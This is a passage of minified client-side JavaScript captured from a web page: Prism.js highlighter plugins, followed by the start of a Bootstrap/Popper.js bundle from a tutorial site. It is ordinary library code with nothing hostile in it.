t=e.sizer,n=e.element.querySelector(".line-numbers-rows");t.style.display="none",t.innerHTML="",e.lineHeights.forEach(function(e,t){n.children[t].style.height=e+"px"})})}function a(e){return e?window.getComputedStyle?getComputedStyle(e):e.currentStyle||null:null}n=void 0,window.addEventListener("resize",function(){if(i.assumeViewportIndependence&&n===window.innerWidth)return;n=window.innerWidth,t(Array.prototype.slice.call(document.querySelectorAll("pre."+e)))}),s.hooks.add("complete",function(n){if(!n.code)return;var a,c,l,d,r=n.element,i=r.parentNode;if(!i||!/pre/i.test(i.nodeName))return;if(r.querySelector(".line-numbers-rows"))return;if(!s.util.isActive(r,e))return;r.classList.remove(e),i.classList.add(e),c=n.code.match(o),l=c?c.length+1:1,d=new Array(l+1).join("<span></span>"),a=document.createElement("span"),a.setAttribute("aria-hidden","true"),a.className="line-numbers-rows",a.innerHTML=d,i.hasAttribute("data-start")&&(i.style.counterReset="linenumber "+(parseInt(i.getAttribute("data-start"),10)-1)),n.element.appendChild(a),t([i]),s.hooks.run("line-numbers",n)}),s.hooks.add("line-numbers",function(e){e.plugins=e.plugins||{},e.plugins.lineNumbers=!0})}(),function(){if(typeof s=="undefined"||typeof document=="undefined")return;Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector);var n,a="Loading…",r=function(e,t){return"✖ Error "+e+" while fetching file: "+t},c="✖ Error: File does not exist or is empty",l={js:"javascript",py:"python",rb:"ruby",ps1:"powershell",psm1:"powershell",sh:"bash",bat:"batch",h:"c",tex:"latex"},e="data-src-status",o="loading",i="loaded",d="failed",t="pre[data-src]:not(["+e+'="'+i+'"]):not(['+e+'="'+o+'"])';function u(e,t,n){var s=new XMLHttpRequest;s.open("GET",e,!0),s.onreadystatechange=function(){s.readyState==4&&(s.status<400&&s.responseText?t(s.responseText):n(s.status>=400?r(s.status,s.statusText):c))},s.send(null)}function h(e){var t,s,o,n=/^\s*(\d+)\s*(?:(,)\s*(?:(\d+)\s*)?)?$/.exec(e||"");return n?(t=Number(n[1]),o=n[2],s=n[3],o?s?[t,Number(s)]:[t,void 0]:[t,t]):void 0}s.hooks.add("before-highlightall",function(e){e.selector+=", "+t}),s.hooks.add("before-sanity-check",function(n){var c,m,f,p,g,r=n.element;r.matches(t)&&(n.code="",r.setAttribute(e,o),c=r.appendChild(document.createElement("CODE")),c.textContent=a,f=r.getAttribute("data-src"),m=n.language,m==="none"&&(p=(/\.(\w+)$/.exec(f)||[,"none"])[1],m=l[p]||p),s.util.setLanguage(c,m),s.util.setLanguage(r,m),g=s.plugins.autoloader,g&&g.loadLanguages(m),u(f,function(t){r.setAttribute(e,i);var n,o,a,l=h(r.getAttribute("data-range"));l&&(n=t.split(/\r\n?|\n/g),o=l[0],a=l[1]==null?n.length:l[1],o<0&&(o+=n.length),o=Math.max(0,Math.min(o-1,n.length)),a<0&&(a+=n.length),a=Math.max(0,Math.min(a,n.length)),t=n.slice(o,a).join(`
`),r.hasAttribute("data-start")||r.setAttribute("data-start",String(o+1))),c.textContent=t,s.highlightElement(c)},function(t){r.setAttribute(e,d),c.textContent=t}))}),s.plugins.fileHighlight={highlight:function(n){for(var a,o=(n||document).querySelectorAll(t),i=0;a=o[i++];)s.highlightElement(a)}},n=!1,s.fileHighlight=function(){n||(console.warn("Prism.fileHighlight is deprecated. Use `Prism.plugins.fileHighlight.highlight` instead."),n=!0),s.plugins.fileHighlight.highlight.apply(this,arguments)}}(),function(){if(typeof s=="undefined"||typeof document=="undefined")return;var n,a,r,c,d,j={javascript:"clike",actionscript:"javascript",apex:["clike","sql"],arduino:"cpp",aspnet:["markup","csharp"],birb:"clike",bison:"c",c:"clike",csharp:"clike",cpp:"c",cfscript:"clike",chaiscript:["clike","cpp"],cilkc:"c",cilkcpp:"cpp",coffeescript:"javascript",crystal:"ruby","css-extras":"css",d:"clike",dart:"clike",django:"markup-templating",ejs:["javascript","markup-templating"],etlua:["lua","markup-templating"],erb:["ruby","markup-templating"],fsharp:"clike","firestore-security-rules":"clike",flow:"javascript",ftl:"markup-templating",gml:"clike",glsl:"c",go:"clike",gradle:"clike",groovy:"clike",haml:"ruby",handlebars:"markup-templating",haxe:"clike",hlsl:"c",idris:"haskell",java:"clike",javadoc:["markup","java","javadoclike"],jolie:"clike",jsdoc:["javascript","javadoclike","typescript"],"js-extras":"javascript",json5:"json",jsonp:"json","js-templates":"javascript",kotlin:"clike",latte:["clike","markup-templating","php"],less:"css",lilypond:"scheme",liquid:"markup-templating",markdown:"markup","markup-templating":"markup",mongodb:"javascript",n4js:"javascript",objectivec:"c",opencl:"c",parser:"markup",php:"markup-templating",phpdoc:["php","javadoclike"],"php-extras":"php",plsql:"sql",processing:"clike",protobuf:"clike",pug:["markup","javascript"],purebasic:"clike",purescript:"haskell",qsharp:"clike",qml:"javascript",qore:"clike",racket:"scheme",cshtml:["markup","csharp"],jsx:["markup","javascript"],tsx:["jsx","typescript"],reason:"clike",ruby:"clike",sass:"css",scss:"css",scala:"java","shell-session":"bash",smarty:"markup-templating",solidity:"clike",soy:"markup-templating",sparql:"turtle",sqf:"clike",squirrel:"clike",stata:["mata","java","python"],"t4-cs":["t4-templating","csharp"],"t4-vb":["t4-templating","vbnet"],tap:"yaml",tt2:["clike","markup-templating"],textile:"markup",twig:"markup-templating",typescript:"javascript",v:"clike",vala:"clike",vbnet:"basic",velocity:"markup",wiki:"markup",xeora:"markup","xml-doc":"markup",xquery:"markup"},m={html:"markup",xml:"markup",svg:"markup",mathml:"markup",ssml:"markup",atom:"markup",rss:"markup",js:"javascript",g4:"antlr4",ino:"arduino","arm-asm":"armasm",art:"arturo",adoc:"asciidoc",avs:"avisynth",avdl:"avro-idl",gawk:"awk",sh:"bash",shell:"bash",shortcode:"bbcode",rbnf:"bnf",oscript:"bsl",cs:"csharp",dotnet:"csharp",cfc:"cfscript","cilk-c":"cilkc","cilk-cpp":"cilkcpp",cilk:"cilkcpp",coffee:"coffeescript",conc:"concurnas",jinja2:"django","dns-zone":"dns-zone-file",dockerfile:"docker",gv:"dot",eta:"ejs",xlsx:"excel-formula",xls:"excel-formula",gamemakerlanguage:"gml",po:"gettext",gni:"gn",ld:"linker-script","go-mod":"go-module",hbs:"handlebars",mustache:"handlebars",hs:"haskell",idr:"idris",gitignore:"ignore",hgignore:"ignore",npmignore:"ignore",webmanifest:"json",kt:"kotlin",kts:"kotlin",kum:"kumir",tex:"latex",context:"latex",ly:"lilypond",emacs:"lisp",elisp:"lisp","emacs-lisp":"lisp",md:"markdown",moon:"moonscript",n4jsd:"n4js",nani:"naniscript",objc:"objectivec",qasm:"openqasm",objectpascal:"pascal",px:"pcaxis",pcode:"peoplecode",plantuml:"plant-uml",pq:"powerquery",mscript:"powerquery",pbfasm:"purebasic",purs:"purescript",py:"python",qs:"qsharp",rkt:"racket",razor:"cshtml",rpy:"renpy",res:"rescript",robot:"robotframework",rb:"ruby","sh-session":"shell-session",shellsession:"shell-session",smlnj:"sml",sol:"solidity",sln:"solution-file",rq:"sparql",sclang:"supercollider",t4:"t4-cs",trickle:"tremor",troy:"tremor",trig:"turtle",ts:"typescript",tsconfig:"typoscript",uscript:"unrealscript",uc:"unrealscript",url:"uri",vb:"visual-basic",vba:"visual-basic",webidl:"web-idl",mathematica:"wolfram",nb:"wolfram",wl:"wolfram",xeoracube:"xeora",yml:"yaml"},e={},v="none",o=t.langPath,u=s.util.currentScript();u&&(r=/\bplugins\/autoloader\/prism-autoloader\.(?:min\.)?js(?:\?[^\r\n/]*)?$/i,c=/(^|\/)[\w-]+\.(?:min\.)?js(?:\?[^\r\n/]*)?$/i,a=u.getAttribute("data-autoloader-path"),a!=null?o=a.trim().replace(/\/?$/,"/"):(n=u.src,r.test(n)?o=n.replace(r,"components/"):c.test(n)&&(o=n.replace(c,"$1components/")))),d=s.plugins.autoloader={languages_path:o,use_minified:!0,loadLanguages:l};function f(e,t,n){var s=document.createElement("script");s.src=e,s.async=!0,s.onload=function(){document.body.removeChild(s),t&&t()},s.onerror=function(){document.body.removeChild(s),n&&n()},document.body.appendChild(s)}function p(e){var n,t=(e.getAttribute("data-dependencies")||"").trim();return t||(n=e.parentElement,n&&n.tagName.toLowerCase()==="pre"&&(t=(n.getAttribute("data-dependencies")||"").trim())),t?t.split(/\s*,\s*/g):[]}function h(t){if(t.indexOf("!")>=0)return!1;if(t=m[t]||t,t in s.languages)return!0;var n=e[t];return n&&!n.error&&n.loading===!1}function g(e){return d.languages_path+"prism-"+e+(d.use_minified?".min":"")+".js"}function l(e,t,n){typeof e=="string"&&(e=[e]);var o=e.length,i=0,s=!1;if(o===0){t&&setTimeout(t,0);return}function a(){if(s)return;i++,i===o&&t&&t(e)}e.forEach(function(e){b(e,a,function(){if(s)return;s=!0,n&&n(e)})})}function b(t,n,s){var o,a=t.indexOf("!")>=0;t=t.replace("!",""),t=m[t]||t;function r(){var o=e[t];o||(o=e[t]={callbacks:[]}),o.callbacks.push({success:n,error:s}),!a&&h(t)?i(t,"success"):!a&&o.error?i(t,"error"):(a||!o.loading)&&(o.loading=!0,o.error=!1,f(g(t),function(){o.loading=!1,i(t,"success")},function(){o.loading=!1,o.error=!0,i(t,"error")}))}o=j[t],o&&o.length?l(o,r,s):r()}function i(t,n){if(e[t]){for(var i,s=e[t].callbacks,o=0,a=s.length;o<a;o++)i=s[o][n],i&&setTimeout(i,0);s.length=0}}s.hooks.add("complete",function(e){var t,o=e.element,n=e.language;if(!o||!n||n===v)return;t=p(o),/^diff-./i.test(n)?(t.push("diff"),t.push(n.substr("diff-".length))):t.push(n),t.every(h)||l(t,function(){s.highlightElement(o)})})}(),function(){if(typeof s=="undefined")return;var e,t=Object.assign||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e};function o(e){this.defaults=t({},e)}function a(e){return e.replace(/-(\w)/g,function(e,t){return t.toUpperCase()})}function i(e){for(var n=0,t=0;t<e.length;++t)e.charCodeAt(t)=="	".charCodeAt(0)&&(n+=3);return e.length+n}e={"remove-trailing":"boolean","remove-indent":"boolean","left-trim":"boolean","right-trim":"boolean","break-lines":"number",indent:"number","remove-initial-line-feed":"boolean","tabs-to-spaces":"number","spaces-to-tabs":"number"},o.prototype={setDefaults:function(e){this.defaults=t(this.defaults,e)},normalize:function(e,n){n=t(this.defaults,n);for(s in n){var s,o=a(s);s!=="normalize"&&o!=="setDefaults"&&n[s]&&this[o]&&(e=this[o].call(this,e,n[s]))}return e},leftTrim:function(e){return e.replace(/^\s+/,"")},rightTrim:function(e){return e.replace(/\s+$/,"")},tabsToSpaces:function(e,t){return t=t|0||4,e.replace(/\t/g,new Array(++t).join(" "))},spacesToTabs:function(e,t){return t=t|0||4,e.replace(RegExp(" {"+t+"}","g"),"	")},removeTrailing:function(e){return e.replace(/\s*?$/gm,"")},removeInitialLineFeed:function(e){return e.replace(/^(?:\r?\n|\r)/,"")},removeIndent:function(e){var t=e.match(/^[^\S\n\r]*(?=\S)/gm);return!t||!t[0].length?e:(t.sort(function(e,t){return e.length-t.length}),t[0].length?e.replace(RegExp("^"+t[0],"gm"),""):e)},indent:function(e,t){return e.replace(/^[^\S\n\r]*(?=\S)/gm,new Array(++t).join("	")+"$&")},breakLines:function(e,t){t=t===!0?80:t|0||80;for(var n,s,r,c,o=e.split(`
`),a=0;a<o.length;++a){if(i(o[a])<=t)continue;for(n=o[a].split(/(\s+)/g),r=0,s=0;s<n.length;++s)c=i(n[s]),r+=c,r>t&&(n[s]=`
`+n[s],r=c);o[a]=n.join("")}return o.join(`
`)}},typeof n!="undefined"&&n.exports&&(n.exports=o),s.plugins.NormalizeWhitespace=new o({"remove-trailing":!0,"remove-indent":!0,"left-trim":!0,"right-trim":!0}),s.hooks.add("before-sanity-check",function(t){var n,o,i,a,r,c,d,u,h,m,f,l=s.plugins.NormalizeWhitespace;if(t.settings&&t.settings["whitespace-normalization"]===!1)return;if(!s.util.isActive(t.element,"whitespace-normalization",!0))return;if((!t.element||!t.element.parentNode)&&t.code){t.code=l.normalize(t.code,t.settings);return}if(n=t.element.parentNode,!t.code||!n||n.nodeName.toLowerCase()!=="pre")return;t.settings==null&&(t.settings={});for(i in e)if(Object.hasOwnProperty.call(e,i)&&(m=e[i],n.hasAttribute("data-"+i)))try{d=JSON.parse(n.getAttribute("data-"+i)||"true"),typeof d===m&&(t.settings[i]=d)}catch{}for(u=n.childNodes,r="",c="",h=!1,a=0;a<u.length;++a)o=u[a],o==t.element?h=!0:o.nodeName==="#text"&&(h?c+=o.nodeValue:r+=o.nodeValue,n.removeChild(o),--a);!t.element.children.length||!s.plugins.KeepMarkup?(t.code=r+t.code+c,t.code=l.normalize(t.code,t.settings)):(f=r+t.element.innerHTML+c,t.element.innerHTML=l.normalize(f,t.settings),t.code=t.element.textContent)})}(),function(){if(typeof s=="undefined"||typeof document=="undefined")return;var n,o,t=[],e={},i=function(){};s.plugins.toolbar={},n=s.plugins.toolbar.registerButton=function(n,s){var o;if(typeof s=="function"?o=s:o=function(e){var t;return typeof s.onClick=="function"?(t=document.createElement("button"),t.type="button",t.addEventListener("click",function(){s.onClick.call(this,e)})):typeof s.url=="string"?(t=document.createElement("a"),t.href=s.url):t=document.createElement("span"),s.className&&t.classList.add(s.className),t.textContent=s.text,t},n in e){console.warn('There is a button with the key "'+n+'" registered already.');return}t.push(e[n]=o)};function a(e){for(;e;){var t=e.getAttribute("data-toolbar-order");if(t!=null)return t=t.trim(),t.length?t.split(/\s*,\s*/g):[];e=e.parentElement}}o=s.plugins.toolbar.hook=function(n){var o,r,c,l,s=n.element.parentNode;if(!s||!/pre/i.test(s.nodeName))return;if(s.parentNode.classList.contains("code-toolbar"))return;o=document.createElement("div"),o.classList.add("code-toolbar"),s.parentNode.insertBefore(o,s),o.appendChild(s),r=document.createElement("div"),r.classList.add("toolbar"),c=t,l=a(n.element),l&&(c=l.map(function(t){return e[t]||i})),c.forEach(function(e){var t,s=e(n);if(!s)return;t=document.createElement("div"),t.classList.add("toolbar-item"),t.appendChild(s),r.appendChild(t)}),o.appendChild(r)},n("label",function(e){var n,s,o,t=e.element.parentNode;if(!t||!/pre/i.test(t.nodeName))return;if(!t.hasAttribute("data-label"))return;o=t.getAttribute("data-label");try{s=document.querySelector("template#"+o)}catch{}return s?n=s.content:(t.hasAttribute("data-url")?(n=document.createElement("a"),n.href=t.getAttribute("data-url")):n=document.createElement("span"),n.textContent=o),n}),s.hooks.add("complete",o)}(),function(){if(typeof s=="undefined"||typeof document=="undefined")return;if(!s.plugins.toolbar){console.warn("Copy to Clipboard plugin loaded before Toolbar plugin.");return}function t(e,t){e.addEventListener("click",function(){n(t)})}function e(e){var n,t=document.createElement("textarea");t.value=e.getText(),t.style.top="0",t.style.left="0",t.style.position="fixed",document.body.appendChild(t),t.focus(),t.select();try{n=document.execCommand("copy"),setTimeout(function(){n?e.success():e.error()},1)}catch(t){setTimeout(function(){e.error(t)},1)}document.body.removeChild(t)}function n(t){navigator.clipboard?navigator.clipboard.writeText(t.getText()).then(t.success,function(){e(t)}):e(t)}function o(e){window.getSelection().selectAllChildren(e)}function i(e){var t,s,o,n={copy:"Copy","copy-error":"Press Ctrl+C to copy","copy-success":"Copied!","copy-timeout":5e3},i="data-prismjs-";for(o in n){for(s=i+o,t=e;t&&!t.hasAttribute(s);)t=t.parentElement;t&&(n[o]=t.getAttribute(s))}return n}s.plugins.toolbar.registerButton("copy-to-clipboard",function(e){var r,a=e.element,c=i(a),n=document.createElement("button");return n.className="copy-to-clipboard-button",n.setAttribute("type","button"),n.setAttribute("aria-label","copy"),r=document.createElement("span"),n.appendChild(r),s("copy"),t(n,{getText:function(){return a.textContent},success:function(){s("copy-success"),l()},error:function(){s("copy-error"),setTimeout(function(){o(a)},1),l()}}),n;function l(){setTimeout(function(){s("copy")},c["copy-timeout"])}function s(e){r.textContent=c[e],n.setAttribute("data-copy-state",e)}})}(),function(){if(typeof s=="undefined")return;s.languages.treeview={"treeview-part":{pattern:/^.+/m,inside:{"entry-line":[{pattern:/\|-- |├── /,alias:"line-h"},{pattern:/\| {3}|│ {3}/,alias:"line-v"},{pattern:/`-- |└── /,alias:"line-v-last"},{pattern:/ {4}/,alias:"line-v-gap"}],"entry-name":{pattern:/.*\S.*/,inside:{operator:/ -> /}}}}},s.hooks.add("wrap",function(e){if(e.language==="treeview"&&e.type==="entry-name"){var t,n=e.classes,s=/(^|[^\\])\/\s*$/;if(s.test(e.content))e.content=e.content.replace(s,"$1"),n.push("dir");else for(e.content=e.content.replace(/(^|[^\\])[=*|]\s*$/,"$1"),t=e.content.toLowerCase().replace(/\s+/g,"").split(".");t.length>1;)t.shift(),n.push("ext-"+t.join("-"));e.content[0]==="."&&n.push("dotfile")}})}()}});i()})()

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://armur.ai/tutorials/js/bootstrap.d479bcf750dc64ea5dadc35d782fdc55066b54b6f80655bd81380639aa6289e5accdc55d58d8b2878a01876f06b22641.js
body_size: 66922
content:
(()=>{var Vr=Object.create;var dn=Object.defineProperty;var Hr=Object.getOwnPropertyDescriptor;var jr=Object.getOwnPropertyNames;var Br=Object.getPrototypeOf,Wr=Object.prototype.hasOwnProperty;var Fr=(n,t)=>()=>(t||n((t={exports:{}}).exports,t),t.exports);var Kr=(n,t,e,r)=>{if(t&&typeof t=="object"||typeof t=="function")for(let i of jr(t))!Wr.call(n,i)&&i!==e&&dn(n,i,{get:()=>t[i],enumerable:!(r=Hr(t,i))||r.enumerable});return n};var hn=(n,t,e)=>(e=n!=null?Vr(Br(n)):{},Kr(t||!n||!n.__esModule?dn(e,"default",{value:n,enumerable:!0}):e,n));var qe=Fr(P=>{"use strict";Object.defineProperty(P,"__esModule",{value:!0});function z(n){if(n==null)return window;if(n.toString()!=="[object Window]"){var t=n.ownerDocument;return t&&t.defaultView||window}return n}function Et(n){var t=z(n).Element;return n instanceof t||n instanceof Element}function K(n){var t=z(n).HTMLElement;return n instanceof t||n instanceof HTMLElement}function ir(n){if(typeof ShadowRoot=="undefined")return!1;var t=z(n).ShadowRoot;return n instanceof t||n instanceof ShadowRoot}var ft=Math.max,ee=Math.min,bt=Math.round;function yt(n,t){t===void 0&&(t=!1);var e=n.getBoundingClientRect(),r=1,i=1;if(K(n)&&t){var s=n.offsetHeight,o=n.offsetWidth;o>0&&(r=bt(e.width)/o||1),s>0&&(i=bt(e.height)/s||1)}return{width:e.width/r,height:e.height/i,top:e.top/i,right:e.right/r,bottom:e.bottom/i,left:e.left/r,x:e.left/r,y:e.top/i}}function ke(n){var t=z(n),e=t.pageXOffset,r=t.pageYOffset;return{scrollLeft:e,scrollTop:r}}function po(n){return{scrollLeft:n.scrollLeft,scrollTop:n.scrollTop}}function ho(n){return n===z(n)||!K(n)?ke(n):po(n)}function Q(n){return n?(n.nodeName||"").toLowerCase():null}function rt(n){return((Et(n)?n.ownerDocument:n.document)||window.document).documentElement}function $e(n){return yt(rt(n)).left+ke(n).scrollLeft}function X(n){return z(n).getComputedStyle(n)}function Ve(n){var t=X(n),e=t.overflow,r=t.overflowX,i=t.overflowY;return/auto|scroll|overlay|hidden/.test(e+i+r)}function mo(n){var t=n.getBoundingClientRect(),e=bt(t.width)/n.offsetWidth||1,r=bt(t.height)/n.offsetHeight||1;return e!==1||r!==1}function go(n,t,e){e===void 0&&(e=!1);var r=K(t),i=K(t)&&mo(t),s=rt(t),o=yt(n,i),a={scrollLeft:0,scrollTop:0},l={x:0,y:0};return(r||!r&&!e)&&((Q(t)!=="body"||Ve(s))&&(a=ho(t)),K(t)?(l=yt(t,!0),l.x+=t.clientLeft,l.y+=t.clientTop):s&&(l.x=$e(s))),{x:o.left+a.scrollLeft-l.x,y:o.top+a.scrollTop-l.y,width:o.width,height:o.height}}function He(n){var t=yt(n),e=n.offsetWidth,r=n.offsetHeight;return Math.abs(t.width-e)<=1&&(e=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:n.offsetLeft,y:n.offsetTop,width:e,height:r}}function ne(n){return Q(n)==="html"?n:n.assignedSlot||n.parentNode||(ir(n)?n.host:null)||rt(n)}function or(n){return["html","body","#document"].indexOf(Q(n))>=0?n.ownerDocument.body:K(n)&&Ve(n)?n:or(ne(n))}function Rt(n,t){var e;t===void 0&&(t=[]);var r=or(n),i=r===((e=n.ownerDocument)==null?void 0:e.body),s=z(r),o=i?[s].concat(s.visualViewport||[],Ve(r)?r:[]):r,a=t.concat(o);return i?a:a.concat(Rt(ne(o)))}function _o(n){return["table","td","th"].indexOf(Q(n))>=0}function Gn(n){return!K(n)||X(n).position==="fixed"?null:n.offsetParent}function vo(n){var t=navigator.userAgent.toLowerCase().indexOf("firefox")!==-1,e=navigator.userAgent.indexOf("Trident")!==-1;if(e&&K(n)){var r=X(n);if(r.position==="fixed")return null}for(var i=ne(n);K(i)&&["html","body"].indexOf(Q(i))<0;){var s=X(i);if(s.transform!=="none"||s.perspective!=="none"||s.contain==="paint"||["transform","perspective"].indexOf(s.willChange)!==-1||t&&s.willChange==="filter"||t&&s.filter&&s.filter!=="none")return i;i=i.parentNode}return null}function $t(n){for(var t=z(n),e=Gn(n);e&&_o(e)&&X(e).position==="static";)e=Gn(e);return e&&(Q(e)==="html"||Q(e)==="body"&&X(e).position==="static")?t:e||vo(n)||t}var R="top",Y="bottom",U="right",M="left",je="auto",Vt=[R,Y,U,M],At="start",kt="end",Eo="clippingParents",sr="viewport",It="popper",bo="reference",Qn=Vt.reduce(function(n,t){return n.concat([t+"-"+At,t+"-"+kt])},[]),ar=[].concat(Vt,[je]).reduce(function(n,t){return n.concat([t,t+"-"+At,t+"-"+kt])},[]),yo="beforeRead",Ao="read",To="afterRead",wo="beforeMain",Oo="main",Co="afterMain",So="beforeWrite",No="write",Do="afterWrite",Lo=[yo,Ao,To,wo,Oo,Co,So,No,Do];function xo(n){var t=new Map,e=new Set,r=[];n.forEach(function(s){t.set(s.name,s)});function i(s){e.add(s.name);var o=[].concat(s.requires||[],s.requiresIfExists||[]);o.forEach(function(a){if(!e.has(a)){var l=t.get(a);l&&i(l)}}),r.push(s)}return n.forEach(function(s){e.has(s.name)||i(s)}),r}function Po(n){var t=xo(n);return Lo.reduce(function(e,r){return e.concat(t.filter(function(i){return i.phase===r}))},[])}function Io(n){var t;return function(){return t||(t=new Promise(function(e){Promise.resolve().then(function(){t=void 0,e(n())})})),t}}function G(n){return n.split("-")[0]}function Ro(n){var t=n.reduce(function(e,r){var i=e[r.name];return e[r.name]=i?Object.assign({},i,r,{options:Object.assign({},i.options,r.options),data:Object.assign({},i.data,r.data)}):r,e},{});return Object.keys(t).map(function(e){return t[e]})}function Mo(n){var t=z(n),e=rt(n),r=t.visualViewport,i=e.clientWidth,s=e.clientHeight,o=0,a=0;return r&&(i=r.width,s=r.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(o=r.offsetLeft,a=r.offsetTop)),{width:i,height:s,x:o+$e(n),y:a}}function ko(n){var t,e=rt(n),r=ke(n),i=(t=n.ownerDocument)==null?void 0:t.body,s=ft(e.scrollWidth,e.clientWidth,i?i.scrollWidth:0,i?i.clientWidth:0),o=ft(e.scrollHeight,e.clientHeight,i?i.scrollHeight:0,i?i.clientHeight:0),a=-r.scrollLeft+$e(n),l=-r.scrollTop;return X(i||e).direction==="rtl"&&(a+=ft(e.clientWidth,i?i.clientWidth:0)-s),{width:s,height:o,x:a,y:l}}function lr(n,t){var e=t.getRootNode&&t.getRootNode();if(n.contains(t))return!0;if(e&&ir(e)){var r=t;do{if(r&&n.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function Me(n){return Object.assign({},n,{left:n.x,top:n.y,right:n.x+n.width,bottom:n.y+n.height})}function $o(n){var t=yt(n);return t.top=t.top+n.clientTop,t.left=t.left+n.clientLeft,t.bottom=t.top+n.clientHeight,t.right=t.left+n.clientWidth,t.width=n.clientWidth,t.height=n.clientHeight,t.x=t.left,t.y=t.top,t}function Xn(n,t){return t===sr?Me(Mo(n)):Et(t)?$o(t):Me(ko(rt(n)))}function Vo(n){var t=Rt(ne(n)),e=["absolute","fixed"].indexOf(X(n).position)>=0,r=e&&K(n)?$t(n):n;return Et(r)?t.filter(function(i){return Et(i)&&lr(i,r)&&Q(i)!=="body"&&(e?X(i).position!=="static":!0)}):[]}function Ho(n,t,e){var r=t==="clippingParents"?Vo(n):[].concat(t),i=[].concat(r,[e]),s=i[0],o=i.reduce(function(a,l){var f=Xn(n,l);return a.top=ft(f.top,a.top),a.right=ee(f.right,a.right),a.bottom=ee(f.bottom,a.bottom),a.left=ft(f.left,a.left),a},Xn(n,s));return o.width=o.right-o.left,o.height=o.bottom-o.top,o.x=o.left,o.y=o.top,o}function Tt(n){return n.split("-")[1]}function Be(n){return["top","bottom"].indexOf(n)>=0?"x":"y"}function cr(n){var t=n.reference,e=n.element,r=n.placement,i=r?G(r):null,s=r?Tt(r):null,o=t.x+t.width/2-e.width/2,a=t.y+t.height/2-e.height/2,l;switch(i){case R:l={x:o,y:t.y-e.height};break;case Y:l={x:o,y:t.y+t.height};break;case U:l={x:t.x+t.width,y:a};break;case M:l={x:t.x-e.width,y:a};break;default:l={x:t.x,y:t.y}}var f=i?Be(i):null;if(f!=null){var c=f==="y"?"height":"width";switch(s){case At:l[f]=l[f]-(t[c]/2-e[c]/2);break;case kt:l[f]=l[f]+(t[c]/2-e[c]/2);break}}return l}function ur(){return{top:0,right:0,bottom:0,left:0}}function fr(n){return Object.assign({},ur(),n)}function pr(n,t){return t.reduce(function(e,r){return e[r]=n,e},{})}function wt(n,t){t===void 0&&(t={});var e=t,r=e.placement,i=r===void 0?n.placement:r,s=e.boundary,o=s===void 0?Eo:s,a=e.rootBoundary,l=a===void 0?sr:a,f=e.elementContext,c=f===void 0?It:f,d=e.altBoundary,v=d===void 0?!1:d,h=e.padding,g=h===void 0?0:h,_=fr(typeof g!="number"?g:pr(g,Vt)),m=c===It?bo:It,w=n.rects.popper,O=n.elements[v?m:c],C=Ho(Et(O)?O:O.contextElement||rt(n.elements.popper),o,l),E=yt(n.elements.reference),A=cr({reference:E,element:w,strategy:"absolute",placement:i}),b=Me(Object.assign({},w,A)),y=c===It?b:E,S={top:C.top-y.top+_.top,bottom:y.bottom-C.bottom+_.bottom,left:C.left-y.left+_.left,right:y.right-C.right+_.right},N=n.modifiersData.offset;if(c===It&&N){var D=N[i];Object.keys(S).forEach(function(T){var L=[U,Y].indexOf(T)>=0?1:-1,it=[R,Y].indexOf(T)>=0?"y":"x";S[T]+=D[it]*L})}return S}var Jn={placement:"bottom",modifiers:[],strategy:"absolute"};function Zn(){for(var n=arguments.length,t=new Array(n),e=0;e<n;e++)t[e]=arguments[e];return!t.some(function(r){return!(r&&typeof r.getBoundingClientRect=="function")})}function We(n){n===void 0&&(n={});var t=n,e=t.defaultModifiers,r=e===void 0?[]:e,i=t.defaultOptions,s=i===void 0?Jn:i;return function(a,l,f){f===void 0&&(f=s);var c={placement:"bottom",orderedModifiers:[],options:Object.assign({},Jn,s),modifiersData:{},elements:{reference:a,popper:l},attributes:{},styles:{}},d=[],v=!1,h={state:c,setOptions:function(w){var O=typeof w=="function"?w(c.options):w;_(),c.options=Object.assign({},s,c.options,O),c.scrollParents={reference:Et(a)?Rt(a):a.contextElement?Rt(a.contextElement):[],popper:Rt(l)};var C=Po(Ro([].concat(r,c.options.modifiers)));if(c.orderedModifiers=C.filter(function(T){return T.enabled}),0){var E;if(G(c.options.placement)===je)var A;var b,y,S,N,D}return g(),h.update()},forceUpdate:function(){if(!v){var w=c.elements,O=w.reference,C=w.popper;if(Zn(O,C)){c.rects={reference:go(O,$t(C),c.options.strategy==="fixed"),popper:He(C)},c.reset=!1,c.placement=c.options.placement,c.orderedModifiers.forEach(function(T){return c.modifiersData[T.name]=Object.assign({},T.data)});for(var E=0,A=0;A<c.orderedModifiers.length;A++){if(c.reset===!0){c.reset=!1,A=-1;continue}var b=c.orderedModifiers[A],y=b.fn,S=b.options,N=S===void 0?{}:S,D=b.name;typeof y=="function"&&(c=y({state:c,options:N,name:D,instance:h})||c)}}}},update:Io(function(){return new Promise(function(m){h.forceUpdate(),m(c)})}),destroy:function(){_(),v=!0}};if(!Zn(a,l))return h;h.setOptions(f).then(function(m){!v&&f.onFirstUpdate&&f.onFirstUpdate(m)});function g(){c.orderedModifiers.forEach(function(m){var w=m.name,O=m.options,C=O===void 0?{}:O,E=m.effect;if(typeof E=="function"){var A=E({state:c,name:w,instance:h,options:C}),b=function(){};d.push(A||b)}})}function _(){d.forEach(function(m){return m()}),d=[]}return h}}var Zt={passive:!0};function jo(n){var t=n.state,e=n.instance,r=n.options,i=r.scroll,s=i===void 0?!0:i,o=r.resize,a=o===void 0?!0:o,l=z(t.elements.popper),f=[].concat(t.scrollParents.reference,t.scrollParents.popper);return s&&f.forEach(function(c){c.addEventListener("scroll",e.update,Zt)}),a&&l.addEventListener("resize",e.update,Zt),function(){s&&f.forEach(function(c){c.removeEventListener("scroll",e.update,Zt)}),a&&l.removeEventListener("resize",e.update,Zt)}}var Fe={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:jo,data:{}};function Bo(n){var t=n.state,e=n.name;t.modifiersData[e]=cr({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})}var Ke={name:"popperOffsets",enabled:!0,phase:"read",fn:Bo,data:{}},Wo={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Fo(n){var t=n.x,e=n.y,r=window,i=r.devicePixelRatio||1;return{x:bt(t*i)/i||0,y:bt(e*i)/i||0}}function tr(n){var 